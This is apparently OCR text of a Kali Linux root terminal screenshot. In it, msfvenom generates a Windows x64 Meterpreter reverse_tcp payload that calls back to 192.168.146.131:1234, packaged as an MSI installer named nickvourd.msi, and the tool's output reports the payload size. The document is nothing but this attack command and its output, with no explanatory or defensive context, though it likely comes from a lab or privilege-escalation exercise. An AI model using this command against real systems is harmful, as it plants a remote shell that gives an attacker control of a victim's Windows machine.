 root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.146.131 LPORT=1234 EXITFUNC=thread -f msi > nickvourd.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of msi file: 159744 bytes
┌──(root㉿kali)-[~]
└─#